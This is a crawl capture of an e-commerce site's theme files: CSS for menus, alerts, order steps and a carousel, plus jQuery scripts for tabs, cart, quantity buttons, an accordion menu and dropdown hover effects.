.cur_rgt									{margin:0; padding:0; display:inline-block; float:right;}
.cur_rgt ul									{margin:0; padding:0; display:block;}
.cur_rgt ul li								{margin:0 5px 0 5px; padding:0; display:inline-block; float:left; border-right:1px solid #e0e0e0;}
.cur_rgt ul li a							{margin:0; padding:0; display:block;}
.cur_rgt ul li a span						{margin:0; padding:0; display:inline-block;}
.cur_rgt ul li a span i						{color:#404040; font-size:15px; line-height:15px;}
.cur_rgt ul li a p							{margin:0; padding:0 7px 0 7px; display:inline-block; font-family: 'Lato', sans-serif; font-size:14px; line-height:16px; color:#484848; font-weight:normal; text-transform:uppercase;}
.cur_rgt ul li.check						{padding-right:0;}
.cur_rgt ul li.check p						{padding:0 7px 0 0;}
.cur_rgt ul li.check a span i				{padding:0 3px;}
.cur_rgt ul li.check a span i.fa-usd		{font-weight:normal; font-size:12px;}
/************* Payment Methods Icon ******************/
.payments_types{float:right;}
.payments_types img{display:inline-block; margin:0 3px; vertical-align:middle; opacity:0.7; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.payments_types img:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/********************** order steps ********************/
.order_info_off { background: url(../images/order_icons/order_info_off.png) no-repeat center left; }
.order_info_on { background: url(../images/order_icons/order_info_on.png) no-repeat center left; }
.order_ship_off { background: url(../images/order_icons/order_ship_off.png) no-repeat center left; }
.order_ship_on {	background: url(../images/order_icons/order_ship_on.png) no-repeat center left; }
.order_payment_off { background: url(../images/order_icons/order_payment_off.png) no-repeat center left; }
.order_payment_on { background: url(../images/order_icons/order_payment_on.png) no-repeat center left; }
.order_review_off { background: url(../images/order_icons/order_review_off.png) no-repeat center left; }
.order_review_on { background: url(../images/order_icons/order_review_on.png) no-repeat center left; }
.order_print_off { background: url(../images/order_icons/order_print_off.png) no-repeat center left; }
.order_print_on { background: url(../images/order_icons/order_print_on.png) no-repeat center left; }
.order_info_off, .order_ship_off, .order_payment_off, .order_review_off, .order_print_off { padding-left: 20px; color: #bcbcbc; text-decoration: none; }
.order_info_on, .order_ship_on, .order_payment_on, .order_review_on, .order_print_on { padding-left: 20px; color: #000000; text-decoration: none; }
.sep { padding-left: 10px; padding-right: 10px; }
.order_id { font-weight: bold; font-size: 10pt; padding-bottom: 10px; color: #FF0000; }
/************************* alerts **********************/
.message-box-wrap { border: 0px solid #fff;	padding:10px; font: inherit; vertical-align: baseline; margin: 0px; }
.error, .success, .loading { -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; border: 1px solid #bbb; margin-bottom: 20px; font-size: 13px; line-height: 17px; }
.success { color: #1ea133; border-color: #a9ecb4; background-color: #dffbe4; }
.success strong, .error strong, .loading  strong { font-weight: bold; }
.loading { color: #d08000; border-color: #F2DD8C; background-color: #FFF5CC; }
.error {	color: #bd6767;	border-color: #f1bdbd;	background-color: #ffdddd; }
.success { padding-left: 25px; background: #dffbe4 url('../images/success.png') 10px 10px no-repeat; }
.loading { padding-left: 25px; background: #FFF5CC url('../images/loading.gif') 10px 10px no-repeat; }
.error { padding-left: 25px; background: #ffdddd url('../images/warning.png') 10px 10px no-repeat; }
.success a { padding:3px 5px; background:#BBDF8D; margin:0px 3px; }
.error a { padding:3px 5px; background:#F8ACAC; margin:0px 3px; }
p.error { border: none; }
.closebutton {
    text-decoration:none;
	text-align:center;
	color:#585656;
	display: inline-block;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	height:32px;
	line-height:32px;
	padding:0px 15px;
	position:relative;
	outline: none;
	overflow: hidden; /* removes extra side padding in IE */
	cursor: pointer;
	border: 1px solid #dcdcdc;/* IE */
	border: rgba(0, 0, 0, .2) 1px solid;/* Saf4+, Chrome, FF3.6 */
	border-bottom:rgba(0, 0, 0, .4) 1px solid;

	background: -moz-linear-gradient(
		center top,
		rgba(255, 255, 255, .1) 0%,
		rgba(0, 0, 0, .1) 100%
	);/* FF3.6 */
	background: -webkit-gradient(
		linear,
		center top,
		center bottom,
		from(rgba(255, 255, 255, .1)),
		to(rgba(0, 0, 0, .1))
	);/* Saf4+, Chrome */
	
	background-color:white;
}
.close-but { width: 10px; height: 10px; float: right; border: medium none; margin: 5px; background: url("../images/icon-remove.png") no-repeat scroll center top transparent; }

/*menu*/
#menu { background-color:#483a93; margin-bottom:25px; height:40px; padding:0px 5px;font-family:'Lato',Arial, Helvetica, sans-serif }
#menu ul { list-style: none; margin: 0; padding: 0;}
#menu .container > .collapse > ul > li { position: relative; float: left; z-index:1010; padding:0px 5px 0px 0px; }
#menu .container > .collapse > ul > li > a { font-size:16px; color: #fff; line-height:40px; text-decoration: none; display: block; padding:0px 16px 0px 18px; z-index: 1009; position: relative; font-weight:bold; }
/***nav**/
.navbar {font-family:'Lato',Arial, Helvetica, sans-serif;font-size:16px;}
.navbar-default .navbar-nav>li>a {color:#4c5657}
.sidebar-nav .navbar-nav > li::before {
            color: #72767b;
    content: "\f105";
    display: block;
    font-family: FontAwesome;
    font-size: 23px;
    line-height: 30px;
    padding: 3px 0;
    position: absolute;
    right: 15px;
    top: 0;
    }
#menu .nav>li>a:focus, .nav>li>a:hover {background-color:inherit}		 
#menu li:not(:last-child):before {
        content: "";
	    position: absolute;
	    width: 1px;
	    height: 16px;
	    background: #fff;
	    top: 50%;
	    margin-top: -7px;
	    right: 0px;
	    z-index: 1;
    }
#footer-outer {font-family:'Lato',Arial, Helvetica, sans-serif;background-color:#4f595a;color:#fff;margin-top:24px;}
#footer-outer a {color:#fff}
/************* Powered By ******************/
#powered { height:50px; line-height:45px; font-size:12px; color:#777; margin-top:15px;}
#powered a { font-size:12px; color:#777; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
#powered a:hover { color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/************* Payment Methods Icon ******************/
.payments_types{float:right;}
.payments_types img{display:inline-block; margin:0 3px; vertical-align:middle; opacity:0.7; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.payments_types img:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/**SS, XS & SM**/
@media (max-width: 991px) {

}

/**SS, XS, SM & MD**/
@media (max-width: 1199px) {
	
}

/**SM, MD & LG**/
@media (min-width: 768px) {
  .sidebar-nav  {
    padding: 0;
    max-height: none;
  }
  .sidebar-nav  ul {
    float: none;
    display: block;
  }
  .sidebar-nav  li {
    float: none;
    display: block;
  }
  .sidebar-nav  li a {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  .navbar {padding-top:8px}
  
	.alignleft,.alignnone {
		clear:both;
		max-width:40%;
		height:auto;
		float:left;
		margin:0 15px 15px 0;
	}
	
	.alignright {
		clear:both;
		max-width:40%;
		height:auto;
		float:right;
		margin:0 0 15px 15px;
	}
	
	.aligncenter {
		display:block;
		clear:both;
		width:auto;
		height:auto;
		max-width:100%;
		margin:15px auto;
	}
	#tab-description.tab-content {overflow:hidden;}

}

/**MD & LG**/
@media (min-width: 992px) {

}
/**INDIVIDUAL SIZES**/

/**XS**/
@media (max-width: 767px) {
	.cart-info table {font-size:13px;box-sizing: border-box;}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
	padding:6px
}
.cart-info .quantity {
    white-space: normal;
}
.cart-info thead .price, .cart-info tbody .price {
    display: none;
}
.dl-horizontal dt {
    width: 100%;}
header.topheader {background:#006;text-align:center;height:40px;}	
header .logo img {display:block;margin:0 auto}	
#menu {display:none}
.box2 {
    height: auto !important;
  } 
  .product-filter .display {display:none}
  .product-filter .limit {float:left;margin-left:0;}
  .product-filter {font-size:13px}
  
  .alignleft,.alignnone,.alignright,.aligncenter {
	display:block;
	clear:both;
	width:auto;
	max-width:100%;
	margin:15px auto;
  }
 .btn-sm-xs {padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;}
small {font-size:86%;}
#footer-outer ul li a {padding:8px 0;display:inline-block;}
}

/**SUPERSMALL**/
@media (max-width: 400px) {
.product-filter .limit {float:none}
.product-filter .sort {float:none}
}

/**SM**/
@media (min-width: 768px) and (max-width: 991px) {
header #search input {width:210px}
.headline {font-size:16px;}
.phone-txt {font-size:15px;}
.phone {font-size:18px;}
.phone24 {font-size:18px}
.sites {font-size:13px;}
.navbar {font-size:15px;}
.navbar-nav > li::before {
	right:10px}
.hi-pad {padding-left:5px!important;padding-right:5px!important}
#menu .container > .collapse > ul > li {
    padding: 0px;
}
}

/**MD**/
@media (min-width: 992px) and (max-width: 1199px) {
header #search input {width:280px}
.headline {font-size:20px;}
.phone-txt {font-size:16px;}
.phone {font-size:20px;}
.phone24 {font-size:20px}
}

/**LG**/
@media (min-width: 1200px) {
.product-filter .limit {
    float: right;
	margin-left: 15px;
}
}


#blog-body h2{
	font-size:22px;
}

.screen-reader-text {
	display:none;
}

#blog-body .pagination {
	text-align:center;
	display:block;
	
}

#blog-body .next.page-numbers {
	float:right;
}

#blog-body .prev.page-numbers {
	float:left;
}


#bpo {
	clear:both;
	position:relative;
}

.bpost {
	padding:10px;
	margin-bottom:-15px;
}

.bpost-inner {
	padding:15px;
	border:1px solid #D0D0D0;
	transition:border-color .2s ease-in-out;
}

.bpost img {
	margin-bottom:15px;
	transition:transform .2s ease-in-out;
}

.bpost img:hover  {
	transform:scale(1.03,1.03);
}
.bpost:hover .bpost-inner {
	border-color:#444;
}

.navbar-default {
	border:none!important;
	background:none!important;
}

.sidebar-nav {
	border:1px solid #e7e7e7;
	background:#f8f8f8;
}
@media (min-width: 768px) {
  .modal-xl {
    width: 90%;
   max-width:1200px;
  }
}
.modal-xl .modal-header {padding:2px;}
.lrg-font {font-size:18px}
.gray-back {background:#ececec}

--- FILE ---
content_type: text/css
request_url: https://www.bodyredesigning.com/themes/drjoe_responsive/css/carousel.css
body_size: 2289
content:
.jcarousel-skin .jcarousel-container {
	background: #FFF;
	margin-bottom: 20px;
}
.jcarousel-skin .jcarousel-direction-rtl {
	direction: rtl;
}
.jcarousel-skin .jcarousel-container-horizontal {
	padding: 0px 20px;
}
.jcarousel-skin .jcarousel-clip {
	overflow: hidden;
	width: 100%;
}
.jcarousel-skin .jcarousel-clip-horizontal {
}
.jcarousel-skin .jcarousel-item {
	text-align: center;
}
.jcarousel-skin .jcarousel-item-horizontal {
	margin-left: 0;
	margin-right:1px;
}
.jcarousel-skin .jcarousel-direction-rtl .jcarousel-item-horizontal {
	margin-left: 10px;
	margin-right: 0;
}
.jcarousel-skin .jcarousel-item-placeholder {
	background: #fff;
	color: #000;
}
/**
 *  Horizontal Buttons
 */
.jcarousel-skin .jcarousel-next-horizontal {
	position: absolute;
	top: 23px;
	right: 5px;
	width: 32px;
	height: 32px;
	cursor: pointer;
	background: url('../images/button-next.png') center no-repeat;
}
.jcarousel-skin .jcarousel-direction-rtl .jcarousel-next-horizontal {
	left: 5px;
	right: auto;
	background: url('../images/button-previous.png') center no-repeat;
}
.jcarousel-skin .jcarousel-next-horizontal:hover, .jcarousel-skin .jcarousel-next-horizontal:focus {
}
.jcarousel-skin .jcarousel-next-horizontal:active {
}
.jcarousel-skin .jcarousel-next-disabled-horizontal, .jcarousel-skin .jcarousel-next-disabled-horizontal:hover, .jcarousel-skin .jcarousel-next-disabled-horizontal:focus, .jcarousel-skin .jcarousel-next-disabled-horizontal:active {
	cursor: default;
	background: none;
}
.jcarousel-skin .jcarousel-prev-horizontal {
	position: absolute;
	top: 23px;
	left: 0px;
	width: 32px;
	height: 32px;
	cursor: pointer;
	background: url('../images/button-previous.png') center no-repeat;
}
.jcarousel-skin .jcarousel-direction-rtl .jcarousel-prev-horizontal {
	left: auto;
	right: 0px;
	background: url('../images/button-next.png') center no-repeat;
}
.jcarousel-skin .jcarousel-prev-horizontal:hover, .jcarousel-skin .jcarousel-prev-horizontal:focus {
}
.jcarousel-skin .jcarousel-prev-horizontal:active {
}
.jcarousel-skin .jcarousel-prev-disabled-horizontal, .jcarousel-skin .jcarousel-prev-disabled-horizontal:hover, .jcarousel-skin .jcarousel-prev-disabled-horizontal:focus, .jcarousel-skin .jcarousel-prev-disabled-horizontal:active {
	cursor: default;
	background: none;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.bodyredesigning.com/themes/drjoe_responsive/js/custom.js
body_size: 4865
content:
var recaptcha_active = false;

$(document).ready(function(){

	$("#closealert").click(function(){
		$("#divAlert").fadeOut("slow");
	});
	
	$("#closeerror").click(function(){
		$("#divError").fadeOut("slow");
	});
	
	$("#tabs a").click(function(e) {
		if ($(this).attr('href') == '#tab-review' && recaptcha_active) reviews();
		if ($(this).attr('href') == '#tab-friend' && recaptcha_active) tell_a_friend();
	});
	
	/******** Navigation Menu **********/
	$('#menu > span').click(function () {
		  $(this).toggleClass("active");  
		  $(this).parent().find("> ul").slideToggle('medium');
		});
		
	/******** Account Navigation Menu **********/
	$('#menuaccount > span').click(function () {
		  $(this).toggleClass("active");  
		  $(this).parent().find("> ul").slideToggle('medium');
		});
	
	/******** Accordion 
	$('.accordion-heading, .checkout-heading').live('click', function() {
		$('.accordion-content, .checkout-content').slideUp('slow');
		$(this).parent().find('.accordion-content, .checkout-content').slideDown('slow');
	});**********/
	
	/******** Footer Link **********/
	$(".column h3").click(function () {
		$screensize = $(window).width();
		if ($screensize < 801) {
			$(this).toggleClass("active");  
			$(this).parent().find("ul").slideToggle('medium');
		}
	});
	
	/******** Span wrap in Title Heading **********/
	$('.box-heading').wrapInner('<span></span>')

	/******** Colorbox **********/
	
	$('.colorbox').colorbox({
		overlayClose: true,
		opacity: 0.8,
		maxHeight: '90%',
		maxWidth: '90%',
		rel:'colorbox'
	});
	
	/******** Tabs **********/
	if (jQuery().tabs) {
		$('#tabs a').tabs();
	}
	
	/******** plus minus button in qty **********/
	$(".qtyBtn").click(function(){
		if($(this).hasClass("plus")){
			var qty = $("#qty").val();
			qty++;
			$("#qty").val(qty);
		}else{
			var qty = $("#qty").val();
			qty--;
			if(qty>0){
				$("#qty").val(qty);
			}
		}
	});
	
	/******** Ajax Cart 
		$('#cart > .heading a').live('click', function() {
			$('#cart').addClass('active');		
			$('#cart').live('mouseleave', function() {
				$(this).removeClass('active');
			});
		});**********/
	$('#cart > .heading a').on('click',function() {
  $('#cart').addClass('active');  
});
$('#cart').mouseleave(function() {
  $('#cart').removeClass('active');
});	
	/******** Mega Menu 
	$('#menu ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});
	
	$('#menuaccount ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menuaccount').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menuaccount').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});**********/
		
	/********Category Accordion **********/
	$(document).ready(function() {
		if (jQuery().customAccordion) {
			$('#custom_accordion').customAccordion({
				classExpand : 'cid0',
				menuClose: false,
				autoClose: true,
				saveState: false,
				disableLink: false,		
				autoExpand: true
			});
		}
	});
	
	/******** Carousel 
	if (jQuery().jcarousel) {
		$('#carousel ul').jcarousel({
			vertical: false,
			visible: 5,
			scroll: 3
		});
	}
	
	jQuery(".prod_img").live("mouseover",function(){jQuery(this).children(".quickview").show();
	jQuery(this).children(".quickview").find().show()});
	jQuery(".prod_img").live("mouseleave",function(){jQuery(this).children(".quickview").hide()});
	jQuery(".lightwindow").live("click",function(){
		var l = jQuery(this).attr("rel");
		var k = 400; var j = 300; var e = " ";
		if (l!="") { 
			var g = l.indexOf("width")+6;
			var f = l.indexOf("height")+7;
			var h;
			if (g<f) {
				jWinWidthEnd = l.indexOf(",",g);
				k = parseInt(l.substring(g,jWinWidthEnd));
				j = parseInt(l.substring(f,l.length))
			} else {
				k = parseInt(l.substring(g,l.length));
				h = l.indexOf(",",f);
				j = parseInt(l.substring(f,h))
			}
		}
		jQuery.fn.colorbox({href:jQuery(this).attr("href"), iframe:true, width:k, height:j, rel:"nofollow"});
		return false;
	});**********/

});


--- FILE ---
content_type: text/javascript
request_url: https://www.bodyredesigning.com/themes/drjoe_responsive/js/jquery.dcjqaccordion.js
body_size: 6779
content:
/*
 * DC jQuery Vertical Accordion Menu - jQuery vertical accordion menu plugin
 * Copyright (c) 2011 Design Chemical
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 */

(function($){

	$.fn.customAccordion = function(options) {

		//set default options 
		var defaults = {
			classParent	 : 'custom-parent',
			classActive	 : 'active',
			classArrow	 : 'dcjq-icon',
			classCount	 : 'dcjq-count',
			classExpand	 : 'dcjq-current-parent',
			classDisable : '',
			eventType	 : 'click',
			hoverDelay	 : 300,
			menuClose     : true,
			autoClose    : true,
			autoExpand	 : false,
			speed        : 'slow',
			saveState	 : true,
			disableLink	 : true,
			showCount : false,
			cookie	: 'dcjq-accordion'
		};

		//call in the default otions
		var options = $.extend(defaults, options);

		this.each(function(options){

			var obj = this;
			$objLinks = $('li > span',obj);
			$objSub = $('li > ul',obj);
			if(defaults.classDisable){
				$objLinks = $('li:not(.'+defaults.classDisable+') > a',obj);
				$objSub = $('li:not(.'+defaults.classDisable+') > ul',obj);
			}
			
			classActive = defaults.classActive;
			
			setUpAccordion();
			if(defaults.saveState == true){
				checkCookie(defaults.cookie, obj, classActive);
			}
			if(defaults.autoExpand == true){
				$('li.'+defaults.classExpand+' > a').addClass(classActive);
			}
			resetAccordion();

			if(defaults.eventType == 'hover'){

				var config = {
					sensitivity: 2, // number = sensitivity threshold (must be 1 or higher)
					interval: defaults.hoverDelay, // number = milliseconds for onMouseOver polling interval
					over: linkOver, // function = onMouseOver callback (REQUIRED)
					timeout: defaults.hoverDelay, // number = milliseconds delay before onMouseOut
					out: linkOut // function = onMouseOut callback (REQUIRED)
				};

				$objLinks.hoverIntent(config);
				var configMenu = {
					sensitivity: 2, // number = sensitivity threshold (must be 1 or higher)
					interval: 1000, // number = milliseconds for onMouseOver polling interval
					over: menuOver, // function = onMouseOver callback (REQUIRED)
					timeout: 1000, // number = milliseconds delay before onMouseOut
					out: menuOut // function = onMouseOut callback (REQUIRED)
				};

				$(obj).hoverIntent(configMenu);

				// Disable parent links
				if(defaults.disableLink == true){

					$objLinks.click(function(e){
						if($(this).siblings('ul').length >0){
							e.preventDefault();
						}
					});
				}

			} else {
			
				$objLinks.click(function(e){

					$activeLi = $(this).parent('li');
					$parentsLi = $activeLi.parents('li');
					$parentsUl = $activeLi.parents('ul');

					// Prevent browsing to link if has child links
					if(defaults.disableLink == true){
						if($(this).siblings('ul').length >0){
							e.preventDefault();
						}
					}

					// Auto close sibling menus
					if(defaults.autoClose == true){
						autoCloseAccordion($parentsLi, $parentsUl);
					}

					if ($('> ul',$activeLi).is(':visible')){
						$('ul',$activeLi).slideUp(defaults.speed);
						$('a',$activeLi).removeClass(classActive);
					} else {
						$(this).siblings('ul').slideToggle(defaults.speed);
						$('> a',$activeLi).addClass(classActive);
					}
					
					// Write cookie if save state is on
					if(defaults.saveState == true){
						createCookie(defaults.cookie, obj, classActive);
					}
				});
			}

			// Set up accordion
			function setUpAccordion(){

				$arrow = '<span class="'+defaults.classArrow+'"></span>';
				var classParentLi = defaults.classParent+'-li';
				$objSub.show();
				$('li',obj).each(function(){
					if($('> ul',this).length > 0){
						$(this).addClass(classParentLi);
						$('> a',this).addClass(defaults.classParent).append($arrow);
					}
				});
				$objSub.hide();
				if(defaults.classDisable){
					$('li.'+defaults.classDisable+' > ul').show();
				}
				if(defaults.showCount == true){
					$('li.'+classParentLi,obj).each(function(){
						if(defaults.disableLink == true){
							var getCount = parseInt($('ul a:not(.'+defaults.classParent+')',this).length);
						} else {
							var getCount = parseInt($('ul a',this).length);
						}
						$('> a',this).append(' <span class="'+defaults.classCount+'">('+getCount+')</span>');
					});
				}
			}
			
			function linkOver(){

			$activeLi = $(this).parent('li');
			$parentsLi = $activeLi.parents('li');
			$parentsUl = $activeLi.parents('ul');

			// Auto close sibling menus
			if(defaults.autoClose == true){
				autoCloseAccordion($parentsLi, $parentsUl);

			}

			if ($('> ul',$activeLi).is(':visible')){
				$('ul',$activeLi).slideUp(defaults.speed);
				$('a',$activeLi).removeClass(classActive);
			} else {
				$(this).siblings('ul').slideToggle(defaults.speed);
				$('> a',$activeLi).addClass(classActive);
			}

			// Write cookie if save state is on
			if(defaults.saveState == true){
				createCookie(defaults.cookie, obj, classActive);
			}
		}

		function linkOut(){
		}

		function menuOver(){
		}

		function menuOut(){

			if(defaults.menuClose == true){
				$objSub.slideUp(defaults.speed);
				// Reset active links
				$('a',obj).removeClass(classActive);
				createCookie(defaults.cookie, obj, classActive);
			}
		}

		// Auto-Close Open Menu Items
		function autoCloseAccordion($parentsLi, $parentsUl){
			$('ul',obj).not($parentsUl).slideUp(defaults.speed);
			// Reset active links
			$('a',obj).removeClass(classActive);
			$('> a',$parentsLi).addClass(classActive);
		}
		// Reset accordion using active links
		function resetAccordion(){
			$objSub.hide();
			var $parentsLi = $('a.'+classActive,obj).parents('li');
			$('> a',$parentsLi).addClass(classActive);
			$allActiveLi = $('a.'+classActive,obj);
			$($allActiveLi).siblings('ul').show();
		}
		});

		// Retrieve cookie value and set active items
		function checkCookie(cookieId, obj, classActive){
			var cookieVal = $.cookie(cookieId);
			if(cookieVal != null){
				// create array from cookie string
				var activeArray = cookieVal.split(',');
				$.each(activeArray, function(index,value){
					var $cookieLi = $('li:eq('+value+')',obj);
					$('> a',$cookieLi).addClass(classActive);
					var $parentsLi = $cookieLi.parents('li');
					$('> a',$parentsLi).addClass(classActive);
				});
			}
		}

		// Write cookie
		function createCookie(cookieId, obj, classActive){
			var activeIndex = [];
			// Create array of active items index value
			$('li a.'+classActive,obj).each(function(i){
				var $arrayItem = $(this).parent('li');
				var itemIndex = $('li',obj).index($arrayItem);
					activeIndex.push(itemIndex);
				});
			// Store in cookie
			$.cookie(cookieId, activeIndex, { path: '/' });
		}
	};
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.bodyredesigning.com/themes/drjoe_responsive/js/ddhover.js
body_size: 307
content:
jQuery('ul.nav li.dropdown').mouseenter(function() {
	if (jQuery(window).width() >= 768){
		jQuery('>.dropdown-menu', this).stop().slideDown(200);
	} 
});

jQuery('ul.nav li.dropdown').mouseleave(function() {
	if (jQuery(window).width() >= 768){
		jQuery('>.dropdown-menu', this).stop().slideUp(200);
	}
});